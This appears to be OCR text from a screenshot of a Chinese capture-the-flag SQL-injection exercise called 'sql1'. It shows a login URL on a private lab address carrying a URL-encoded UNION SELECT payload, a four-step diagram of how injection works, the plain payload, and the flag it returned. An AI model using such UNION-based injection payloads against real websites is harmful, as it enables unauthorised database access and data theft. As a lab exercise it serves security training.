 欢迎来到sql1
192.168.1.22/web/login.php?id=478%27+union+select+1%2Cgroup_concat%28flag%29+from+flag%23&Submit=%E6%8F%90%E4%BA%A4#
欢迎来到sql1,寻找flag吧！
用户 ID:
提交
①攻击者访问有SQL注入
漏洞的网站，寻找注入点
②攻击者构造注入语句，
注入语句和程序中的SQL语
句结合生成新的sql语句
③新的sql语句被提交
到数据库中进行处理
④数据库执行了新的SQL
语句，引发SQL注入攻击
flag:
提交
ID:478' union select 1,group_concat(flag) from flag#
name:1
age:flag{e10adc3949ba59abbe56e057f20f883e}
M
28℃
英
M
15:34